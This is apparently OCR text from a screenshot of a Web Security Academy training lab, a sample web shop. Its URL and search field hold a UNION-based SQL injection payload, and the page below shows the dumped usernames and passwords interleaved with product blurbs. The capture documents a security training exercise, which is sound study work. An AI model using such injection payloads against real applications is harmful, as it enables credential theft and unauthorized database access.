 0c00ad.web-security-academy.net/filter?category=Toys+%26+Games' union select username,password from users-- 80%
WE LIKE TO
SHOP
Toys & Games' union select username,password from users--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
Sarcastic 9 Ball
Ever find yourself asking stupid questions that you should know the answer to? Luckily the Sarcastic 9 Ball is here to put an end to obvious questions! With blunt
and brutally honest answers like: 'Well, duh!' and 'Yes, if you leave me alone!' you and your friends will get the right answer every shake, albeit with a withering
put down to boot. The Sarcastic Nine Ball is the perfect gift for that loved one or friend that just won't let up with those nagging questions. Give it as a present, or
simply carry it with you and get an ironic answer for their stupidity every time! This product is Ridley's spin on the magic eight ball that traditional offers sound
advice and guidance, whereas the Nine Ball takes a far blunter approach, an approach that's well needed sometimes. Get your own back on those annoying
question askers or give as a gift to someone who's confused constantly!
carlos
mw1eozpzuj3oh26geo5r
Potato Theater
Welcome to a new way for your children to play 'make believe' with our patent pending Potato Theater. Almost everything they need to perform plays for their
friends and family can be found around the house. But we have the magic ingredients to make the performance as realistic and as exciting as possible. We have
produced a comprehensive list of how to bring your plays to life, from googling plays, to links to places to buy the essential googly eyes, and where to get pens
for drawing the facial expressions. A number of miniature props will also be needed to suspend disbelief, and ensure a realistic perspective. We can tell you
where to buy these as well. We really are the only one stop shop for Potato Theater, subscribe to our ebook today and find out how to bring a little imagination
into the lives of your little ones. You will discover your Potato Theater can be expanded by using other fruit and vegetables, and which of these last the longest in
your refrigerator. One quick download and your rainy day will be transformed, as soon as you buy everything you need to bring your spuds to life. Send us your
videos and we will share our favorite ones on our website, and social media pages. Happy shopping.
administrator
dq1lt3xhorf8lgmfh084
Roulette Drinking Game
The Roulette Drinking Game - Because drinking is more fun when you have no idea what you're about to get! Get the party started and get your guests in the
spirit with this novelty drinking game! This spinning wheel of booze comes with 16 shot glasses to add whatever you like to. Choose whatever you please and